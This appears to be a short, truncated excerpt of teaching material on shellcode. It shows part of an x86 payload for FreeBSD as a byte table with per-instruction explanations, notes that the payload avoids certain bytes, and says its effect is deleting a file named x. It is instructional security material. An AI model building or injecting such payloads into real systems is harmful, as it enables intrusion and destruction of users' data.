A typical payload for FreeBSD
This payload avoids bytes 00, 09, 23.
Effect: Removes file named x.
| Bytes | Explanation |
| --- | --- |
| eb 47 | ip += 71 |
| 59 | cx = *sp++ |
| 89 ca | dx = cx |
| 83 c2 18 | dx += 24 |
| 89 11 | *(int*)cx = dx |
| 31 c0 | ax ^= ax |
| 89 41 04 | *(int*)(cx+4) = ax |
| 83 c2 13 | dx += 19 |
| 89 51 08 | *(int*)(cx+8) = dx |
| 83 c2 08 | dx += 8 |
| 89 51 0c | *(int*)(cx+12) = dx |